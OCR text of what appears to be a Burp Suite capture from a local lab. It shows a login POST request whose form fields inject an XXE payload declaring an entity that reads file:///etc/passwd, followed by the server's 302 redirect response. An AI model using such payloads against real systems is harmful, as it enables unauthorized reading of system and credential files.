 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/login
12 Cookie: PHPSESSID=gh5vcv89pu539qv504eue5pgk2
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 username=%26username%3b&version=
1.0.0--><!DOCTYPE+foo+[<!ENTITY+username+SYSTEM+"file:///et
c/passwd">+]><!--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 217
4 Location: http://127.0.0.1:8080/site
5 Vary: Cookie
6 Set-Cookie: session=.eJwtUE9vgjAU_yoL5x1aBDM9MtoiCzUU-iq9gV
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a
. If not click the link.